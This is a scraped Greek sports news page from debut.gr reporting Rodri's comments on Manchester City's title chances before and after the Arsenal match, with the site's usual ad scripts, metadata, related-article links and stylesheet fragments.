<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p>Πραγματικά αυτό είναι το επίπεδο, που αυτό το πρωτάθλημα απαιτεί από σένα, να φτάνεις μεταξύ 90 και 100 βαθμών για να μπορείς να κατακτάς το πρωτάθλημα. Άρα, πρέπει πρακτικά να κερδίζουμε κάθε παιχνίδι και αυτό αρχίζει κόντρα στην Άρσεναλ, η οποία είναι αυτή τη στιγμή πρωτοπόρος στο πρωτάθλημα».
<p>Εκτός από την διεκδίκηση του τίτλου στην Premier League, η Σίτι έχει φτάσει στους προημιτελικούς του Champions League και στους ημιτελικούς του Κυπέλλου Αγγλίας. <span style="color: #ffffff;">Ρόντρι</span>        
      <div class="narrow-ad">
        <div id='inline4'>
          <script>googletag.cmd.push(function() { googletag.display('inline4'); });</script>
        </div>
      </div>

      
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
<p>Σε αυτό το θέμα, ο 27χρονος Ισπανός δεν&#8230; κρύφτηκε και μίλησε για τις φιλοδοξίες του συλλόγου να έχει μια σεζόν ανάλογη με την περυσινή, όταν πανηγύρισε για πρώτη φορά το τρεμπλ, τονίζοντας χαρακτηριστικά:
<p>«Ο στόχος μας είναι βασικά ο εξής: αν μπορούσαμε να δείξουμε ότι θα μπορούσαμε να κατακτήσουμε όλα όσα κερδίσαμε την περυσινή σεζόν, τότε γιατί δεν μπορούμε να το κάνουμε ξανά; Φυσικά, είναι απίστευτα δύσκολο να γίνει. Ο κόσμος του ποδοσφαίρου είναι πολύ δύσκολος, αλλά θα το πάμε βήμα-βήμα». <span style="color: #ffffff;">Ρόντρι</span>
<h6><strong><span style="color: #000000;"><em>Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://debut.gr/">social media</a></em></span><span style="color: #000000;"><em>. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.facebook.com/debut.gr">Facebook</a></em></span><span style="color: #000000;"><em>. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο </em></span><span style="color: #b5921d;"><em><a style="color: #b5921d;" href="https://www.instagram.com/debut.gr/?hl=el">Instagram</a></em></span><span style="color: #000000;"><em>. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.</em></span></strong></h6>
        
      <div class="narrow-ad">
        <div id='inline3'>
          <script>googletag.cmd.push(function() { googletag.display('inline3'); });</script>
        </div>
      </div>
        
            
      <div class="tag-list">
              </div>
        
      <div class="mt-6" id="ocm-storyteller"></div>
        
      </div>
      </div>
      
            <div class="bottom-tags post-tags">
        <label>TAGS:</label>
        <ul class="nom urltags uppercase"><li><a href="https://debut.gr/tag/rontri/" rel="tag">Ρόντρι</a></li></ul>      </div>
          
    
      <script id="sports">(new Image()).src = 'https://capi.connatix.com/tr/si?token=c33b91e3-2b46-4e03-9f91-5804e755a43c&cid=802bc865-afca-472a-8b42-6b7ce9fd58ba';  cnx.cmd.push(function() {    cnx({      playerId: "c33b91e3-2b46-4e03-9f91-5804e755a43c",      playlistId: "0195fb6b-0121-759c-82b8-eacc3e4cafb4"    }).render("sports");  });
    </script>
    
      <div id="ocm-outbrain-feed"></div>
    
          
    </div>
  
  <!--READ MORE-->
  <div class="wrap-readmore">
<div class="columns is-multiline is-variable is-1-mobile is-4-desktop">
      <div class="column is-full pb-0">
        <h2 class="single-section-name cyberspace">
          READ MORE
        </h2>
      </div>
           
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/vlaxodimos-i-moni-leksi-meta-tin-itta-apo-ti-real-einai-yperifaneia/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/vlachodimos-1024x573.jpg" alt="Βλαχοδήμος: «Η μόνη λέξη μετά την ήττα από τη Ρεάλ είναι υπερηφάνεια»" width="1024" height="573" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Βλαχοδήμος: «Η μόνη λέξη μετά την ήττα από τη Ρεάλ είναι υπερηφάνεια»          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/aftoi-sfyrizoun-to-paixnidi-tou-panathinaikou-sto-kaounas-kontra-sti-zalgkiris/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/6786366-1024x668.jpg" alt="Αυτοί σφυρίζουν το παιχνίδι του Παναθηναϊκού στο Κάουνας κόντρα στη Ζαλγκίρις" width="1024" height="668" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Αυτοί σφυρίζουν το παιχνίδι του Παναθηναϊκού στο Κάουνας κόντρα στη Ζαλγκίρις          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/mentilibar-2027-ston-olybiako/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2024/05/mendilibar-olympiacos-peiraias-1024x542.jpg" alt="Μεντιλίμπαρ… 2027 στον Ολυμπιακό!" width="1024" height="542" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Μεντιλίμπαρ… 2027 στον Ολυμπιακό!          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/sok-sti-liverpoul-me-isak-ektos-drasis-gia-mines-o-souidos-for/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/isak-1024x583.jpg" alt="Σοκ στη Λίβερπουλ με Ίσακ &#8211; Εκτός δράσης για μήνες ο Σουηδός φορ" width="1024" height="583" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Σοκ στη Λίβερπουλ με Ίσακ &#8211; Εκτός δράσης για μήνες ο Σουηδός φορ          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/istoriki-mera-gia-ton-panathinaiko-bike-i-prwti-kerkida-ston-votaniko/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/votanikos-1024x570.jpg" alt="Ιστορική μέρα για τον Παναθηναϊκό &#8211; Μπήκε η πρώτη κερκίδα στον Βοτανικό" width="1024" height="570" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ιστορική μέρα για τον Παναθηναϊκό &#8211; Μπήκε η πρώτη κερκίδα στον Βοτανικό          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/i-aek-einai-prwtathlitria-xeimwna-epeita-apo-18-xronia/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/aek-1024x578.jpg" alt="Η ΑΕΚ είναι πρωταθλήτρια χειμώνα έπειτα από 18 χρόνια!" width="1024" height="578" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Η ΑΕΚ είναι πρωταθλήτρια χειμώνα έπειτα από 18 χρόνια!          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/karetsas-ton-thelei-oli-i-evrwpi-dyo-nea-megathiria-tsekaroun-tin-periptwsi-tou/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/11/karetsas-2-1024x580.jpg" alt="Καρέτσας: Τον θέλει όλη η Ευρώπη &#8211; Δύο νέα μεγαθήρια τσεκάρουν την περίπτωσή του" width="1024" height="580" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Καρέτσας: Τον θέλει όλη η Ευρώπη &#8211; Δύο νέα μεγαθήρια τσεκάρουν την περίπτωσή του          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/anaskopisi-2025-oi-13-athlites-pou-ksexwrisan-fetos/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/1-1024x572.png" alt="Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος" width="1024" height="572" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ανασκόπηση 2025: Οι 13 αθλητές που ξεχώρισαν φέτος          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/rixnei-agkyra-sti-santos-o-neimar/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/02/neymar-2-1024x574.jpg" alt="Ρίχνει άγκυρα στη Σάντος ο Νεϊμάρ;" width="1024" height="574" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            Ρίχνει άγκυρα στη Σάντος ο Νεϊμάρ;          </h3>
        </div>
      </a>
      </div>
      
          
      <div class="column prel is-6">
      <a href="https://debut.gr/2025/12/22/paok-oi-eksetaseis-tou-giri-pavlenka-kai-to-symvolaio-tou-aleksanter-gemeregef/" data-link-name="article" class="blocked prel">
        
        <figure class="prel border-hover tile-image image-h-semi">
          <img class="lazy imagefit" src="[data-uri]" data-src="https://debut.gr/wp-content/uploads/2025/12/pavlenka-1024x571.jpg" alt="ΠΑΟΚ: Οι εξετάσεις του Γίρι Παβλένκα και το συμβόλαιο του Αλεξάντερ Γεμερέγεφ" width="1024" height="571" />
        </figure>
        <div class="tile-content">
          <div class="o-meta rb-800 roboto">
            <time class="post-date updated" itemprop="datePublished" datetime="22-12-2025">22.12.2025</time>
          </div>
          <h3 class="o-head font-m semiblack">
            ΠΑΟΚ: Οι εξετάσεις του Γίρι Παβλένκα και το συμβόλαιο του Αλεξάντερ Γεμερέγεφ          </h3>
        </div>
      </a>
      </div>
      
      
    </div>
</div>

<section>
<div>
  <h4 class="heading box"></h4>
</div>
</section>       
  
  </div>
  <!--END LEFT P-->
  
  <div class="right-p prel">
    <div class="widget-box">
  <div id='sidebar1'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar1'); });</script>
  </div>
</div>


<div class="widget-box">
  <div id='sidebar2'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar2'); });</script>
  </div>
</div>

<div class="widget-box">
  <div id='sidebar3'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar3'); });</script>
  </div>
</div>

<div class="widget-box sticky-widget">
  <div id='sidebar4'>
    <script>googletag.cmd.push(function() { googletag.display('sidebar4'); });</script>
  </div>
</div>  </div>
</div>  
  
</article>

<style>
.single #article.eurobasket:before {background:#01133C}
.single #article.euro-2024:before{background:#182565}
</style>

<script type="application/ld+json">
{
"@context":"http://schema.org",
"@type":"NewsArticle",
    "author":{
    "@type":"Person",
    "name":"Σωτήρης Κεφάλας"
  },
    "thumbnailUrl":"https://debut.gr/wp-content/uploads/2024/03/rodri.jpg",
  "dateCreated":"2024-03-30T17:29:34+03:00",
  "datePublished":"2024-03-30T17:29:34+03:00",
  "dateModified":"2025-12-22T17:08:28+03:00",
  "description":"Ο Ρόντρι εξέφρασε την άποψη ότι η νίκη των «πολιτών» στο ντέρμπι του «Έτιχαντ» θα τους δώσει την απαραίτητη ψυχολογική ώθηση για το τελευταίο «κομμάτι» της σεζόν.",
  "keywords":["Ρόντρι"],
  "articleSection": "Trends",
  "headline":"Ρόντρι: «Σημαντική για την αυτοπεποίθησή μας η νίκη επί της Άρσεναλ»",
  "url": "https://debut.gr/2024/03/30/rontri-simantiki-gia-tin-aftopepoithisi-mas-i-niki-epi-tis-arsenal/",
  "articleBody": "Ο Ρόντρι εξέφρασε την άποψη ότι η νίκη των «πολιτών» στο ντέρμπι του «Έτιχαντ» θα τους δώσει την απαραίτητη ψυχολογική ώθηση για το τελευταίο «κομμάτι» της σεζόν, όπου η ομάδα του Πεπ Γκουαρντιόλα διεκδικεί τους τίτλους σε πρωτάθλημα, κύπελλο και Champions League.Υπενθυμίζεται ότι οι τρεις διεκδικήτριες του «στέμματος» στην Premier League... «συνωστίζονται» σε απόσταση μόλις ενός βαθμού, με τις Άρσεναλ και Λίβερπουλ να έχουν 64 και τη Σίτι να ακολουθεί με 63.Ερωτηθείς για το ματς με την Άρσεναλ, ο μέσος των «σίτιζενς» δήλωσε:«Δεν λέω ότι θα είναι καθοριστικό. Αλλά θα είναι πολύ σημαντικό για την αυτοπεποίθησή μας και θα τους δείξουμε ότι είμαστε ξανά εδώ. Δεν είναι μόνο αυτό το παιχνίδι που μοιάζει με τελικό, είναι όλα από τώρα μέχρι το τέλος της σεζόν. Παραμένουμε ακόμα σε κάθε διοργάνωση, αλλά όποιο παιχνίδι χάσεις, μπορεί πρακτικά να σε αφήσει εκτός διεκδίκησης.Αν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Πραγματικά αυτό είναι το επίπεδο, που αυτό το πρωτάθλημα απαιτεί από σένα, να φτάνεις μεταξύ 90 και 100 βαθμών για να μπορείς να κατακτάς το πρωτάθλημα. Άρα, πρέπει πρακτικά να κερδίζουμε κάθε παιχνίδι και αυτό αρχίζει κόντρα στην Άρσεναλ, η οποία είναι αυτή τη στιγμή πρωτοπόρος στο πρωτάθλημα».Εκτός από την διεκδίκηση του τίτλου στην Premier League, η Σίτι έχει φτάσει στους προημιτελικούς του Champions League και στους ημιτελικούς του Κυπέλλου Αγγλίας. ΡόντριΑν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.Σε αυτό το θέμα, ο 27χρονος Ισπανός δεν... κρύφτηκε και μίλησε για τις φιλοδοξίες του συλλόγου να έχει μια σεζόν ανάλογη με την περυσινή, όταν πανηγύρισε για πρώτη φορά το τρεμπλ, τονίζοντας χαρακτηριστικά:«Ο στόχος μας είναι βασικά ο εξής: αν μπορούσαμε να δείξουμε ότι θα μπορούσαμε να κατακτήσουμε όλα όσα κερδίσαμε την περυσινή σεζόν, τότε γιατί δεν μπορούμε να το κάνουμε ξανά; Φυσικά, είναι απίστευτα δύσκολο να γίνει. Ο κόσμος του ποδοσφαίρου είναι πολύ δύσκολος, αλλά θα το πάμε βήμα-βήμα». ΡόντριΑν σου αρέσει το περιεχόμενο της σελίδας μας μπορείς να μας ακολουθήσεις και στα social media. Επειδή ξέρουμε ότι ίσως δεν ψάξεις, σου τα έχουμε έτοιμα. Στο link εδώ κάνεις like στο Facebook. Βέβαια, επειδή ίσως είσαι πιο πολύ της εικόνας, κάνε follow στο Instagram. Λοιπόν, τι περιμένεις για να το κάνεις; Δύο κλικ παραπάνω είναι.",
  "image": {
    "@type": "ImageObject",
    "url": "https://debut.gr/wp-content/uploads/2024/03/rodri.jpg",
    "width": 1125,
    "height": 597,
    "description": "Ο Ρόντρι εξέφρασε την άποψη ότι η νίκη των «πολιτών» στο ντέρμπι του «Έτιχαντ» θα τους δώσει την απαραίτητη ψυχολογική ώθηση για το τελευταίο «κομμάτι» της σεζόν."
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://debut.gr/2024/03/30/rontri-simantiki-gia-tin-aftopepoithisi-mas-i-niki-epi-tis-arsenal/"
  },
  "publisher":{
  "@type":"Organization",
  "name":"debut.gr",
  "url":"https://debut.gr",
  "sameAs": [
    ],
    "logo":{
      "@type":"ImageObject",
      "url":"https://debut.gr/wp-content/themes/whsk_debut/common/imgs/debutp.png",
      "width":400,
      "height":60
    }
  }
}
</script>  

</div><!--end website-->

<div class="site-footer" id="site-footer">
  <div class="maxgridrow prel">
    <div class="columns is-multiline is-gapless">
      <div class="column is-full prel">
       <div class="footer-main">
          <a href="/" class="a-logo">
            <img class="lazy" src="[data-uri]" data-src="/wp-content/themes/whsk_debut/common/imgs/DEBUTn.png" width="600" height="93" alt="logo"/>
          </a>
        </div>
      </div>
      
      <div class="column is-full prel">
        
        <div class="footer-m-menu">
                <span class="footer-item">
          <a href="/" title="Αρχική">Αρχική</a>
          </span>
                    <span class="footer-item">
          <a href="/category/editorial/" title="ΑΠΟΨΗ">ΑΠΟΨΗ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/afieromata/" title="ΑΦΙΕΡΩΜΑΤΑ">ΑΦΙΕΡΩΜΑΤΑ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/trends/" title="TRENDS">TRENDS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/retro/" title="ΡΕΤΡΟ">ΡΕΤΡΟ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/interviews/" title="ΣΥΝΕΝΤΕΥΞΕΙΣ">ΣΥΝΕΝΤΕΥΞΕΙΣ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2025 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b4iAu45MhIltc6R4qkVa4g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1766412531653');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4
body_size: -222
content:
/*!
Theme Name: DEBUT.GR
Author: LAMBROS NTOKAS
Text Domain: debut.gr
*/

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1
body_size: 4612
content:
html,body,div,span,object,iframe,pre,a,abbr,acronym,address,code,del,dfn,em,img,q,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;font-weight:inherit;font-style:inherit;font-size:100%;font-family:inherit;vertical-align:baseline}
*,:before,:after{-webkit-box-sizing:inherit;box-sizing:inherit;outline:0}

* {margin:0; padding:0;
text-rendering: optimizeLegibility;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
outline:0;
-webkit-font-feature-settings: "kern" 1;
        font-feature-settings: "kern" 1;
-webkit-font-kerning: normal;
        font-kerning: normal;
-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%
}

:root{
  --darkred:#000000;
  --red:#121212;
  --lightred:#B7964B;
}

html{-webkit-box-sizing:border-box;box-sizing:border-box;font-size:10px;font-display:swap;font-family:'Arial', serif;outline:0;text-rendering:optimizeLegibility;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;-webkit-font-feature-settings:kern 1;font-feature-settings:kern 1;-webkit-font-kerning:normal;font-kerning:normal;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}


.th24gr {background-color:#FFFFFF;font-weight:normal;font-size:10px}


@font-face {
    font-family: 'FranklinGothic-Heavy';
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot');
    src: url('../fonts/Franklin/FranklinGothic-Heavy.eot?#iefix') format('embedded-opentype'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff2') format('woff2'),
        url('../fonts/Franklin/FranklinGothic-Heavy.woff') format('woff'),
        url('../fonts/Franklin/FranklinGothic-Heavy.svg#FranklinGothic-Heavy') format('svg');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
	font-family: 'Cyber Space';
	src: url('../fonts/cyber/Cyberspace Raceway Back.eot');
	src: url('../fonts/cyber/Cyberspace Raceway Back.woff') format('woff'), 
       url('../fonts/cyber/Cyberspace Raceway Back.ttf') format('truetype'), 
       url('../fonts/cyber/Cyberspace Raceway Back.svg') format('svg');
	font-weight: normal;
	font-style: normal;
  font-display: swap;
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot);
src:url(../fonts/cfasty/cfastystd-extrabold-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff2) format('woff2'),
    url(../fonts/cfasty/cfastystd-extrabold-webfont.woff) format('woff');
font-weight:800;
font-style:normal
}


@font-face{
font-family:'cf_asty_st';
font-display:swap;
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot);
src:url(../fonts/cfasty/cfastystd-medium-webfont.eot?#iefix) format('embedded-opentype'),
    url(../fonts/cfasty/cfastystd-medium-webfont.woff2) format('woff2'),
